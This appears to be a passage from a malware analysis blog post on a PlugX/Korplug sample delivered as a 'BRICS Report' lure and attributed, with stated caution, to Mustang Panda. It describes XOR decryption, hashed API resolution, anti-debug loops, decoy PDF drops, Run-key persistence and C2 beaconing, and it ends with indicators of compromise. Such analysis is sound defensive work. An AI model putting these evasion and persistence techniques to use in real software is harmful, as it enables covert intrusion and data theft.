
The file crashlog.dat begins with a self-contained XOR decryption stub, keyed on 0x82, responsible for decrypting the remainder of the payload in-place prior to execution.

The main function retrieves the InMemoryOrderModuleList from the PEB to enumerate the loaded modules. For each module, it parses the export table and computes a hash over every exported name using a ROL-13 accumulation algorithm, comparing the result against hardcoded values to resolve the address of the target Win32 API without exposing any strings in plaintext.
The code introduces deliberate busy-loops to hinder dynamic analysis, significantly increasing the time required to step through execution in a debugger and disrupting the analyst’s ability to follow the control flow.
Following the execution flow, the malware proceeds to harvest information about the compromised system through some of the following calls and registry queries:
GetWindowsDirectoryW— Retrieves the path to the Windows directory.GetSystemDirectoryW— Retrieves the path to the system directory.RtlGetVersion— Obtains the Windows version.QueryPerformanceCounter— Queries system performance metrics.GetSystemTime— Retrieves the current system time.GetTickCount— Retrieves the number of milliseconds elapsed since system startup.Software\Microsoft\Edge\BLBeacon— Reads the installed version of Microsoft Edge.

At a certain point in the execution flow, the malware resolves the path to C:\Users\<User>\AppData\Local\Temp via ExpandEnvironmentStringsW, where it drops and executes a decoy document Brics Report.pdf to deceive the victim into believing the interaction was legitimate.

As part of its cleanup routine, the malware first attempts to delete any pre-existing instance of tmp.dat in C:\Users\<User>\AppData\Local\Temp, ensuring a clean write, before dropping a fresh copy of crashlog.dat under that name, only to delete it shortly after. The purpose of the subsequent deletion remains unclear.

The malware creates a hidden directory named Steam under %PUBLIC%, where the three files bundled within the original package are subsequently dropped.

To establish persistence, the malware creates a registry value named SteamMonitor under HKCU\Software\Microsoft\Windows\CurrentVersion\Run, setting its data to C:\Users\Public\Steam\steam_monitor.exe 918 743, ensuring the payload is executed automatically on every user logon.
The calls to GetCommandLineW and CommandLineToArgvW found earlier in the execution flow now make sense in this context, the arguments 918 743 passed via the registry Run key allow the malware to distinguish a persistence-triggered execution from its initial run, altering its behavior accordingly.

The malware also creates the registry key Software\Classes\ms-pu\CLSID. According to a WeLiveSecurity article, this key is used to store information about the compromised system — which aligns with the earlier observed behavior of the malware reading system performance metrics.




Following the information gathering phase, the malware prepares to establish a connection with its C2 server. To do so, it first queries Software\Microsoft\Windows\CurrentVersion\Internet Settings\ProxyEnable and Software\Microsoft\Windows\CurrentVersion\Internet Settings\ProxyServer to determine whether a proxy configuration is in place. Once resolved, it initiates an initial beacon to the C2 (embwishes[.]com), signaling that the implant is active on the compromised host.
Subsequently, the malware encrypts the collected data and begins exfiltrating it to the C2 server.
Attribution
Based on the behavioral patterns and indicators observed throughout this analysis — including the use of PlugX/Korplug, the Software\Classes\ms-pu\CLSID registry key, the decoy PDF document, and the overall infection chain — this sample shares significant similarities with campaigns previously attributed to Mustang Panda, a China-nexus threat actor also tracked as BRONZE PRESIDENT and TA416.
This assessment is supported by two external reports: a WeLiveSecurity article documenting a PlugX variant used by Mustang Panda, and an Arctic Wolf report linking similar tooling to UNC6384, a cluster associated with the same actor.
Note: Attribution in threat intelligence is rarely definitive. The similarities described above are based on overlapping TTPs and tooling, and should be treated as an analytical assessment rather than a confirmed attribution.
🔍 Indicators of Compromise (IOCs)
SHA256 Hashes
e79d19d68d307c12413f8549aafa4a56776002dd04601e36e0125b2e6d56ff94 - BRICS Report.lnk 30c71d644bc72e0d55d46bed753ab3f72dc77b7f1be0e34693c957939a779507 - BRICS Report.zip 44cfba85aa27265779b01f6eb8b69718462b1ca8078b21066061e8d1622dff7a - crashhandler.dll 8c0051a83b3611ff2b669b670aa005633f3d9e844454a112b31d2a4bc944a234 - steam_monitor.exe 774841a2bfb07b61a8be3de8ae31e9847f987de652eef179761dc3d1b34c42ff - crashlog.dat a988b177b97038a080cb223ee32529ce2d26939a1aaa8e59e7e5fdf6c5fd8e20 - BRICS Report.pdf
URIs
embwishes[.]com
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0


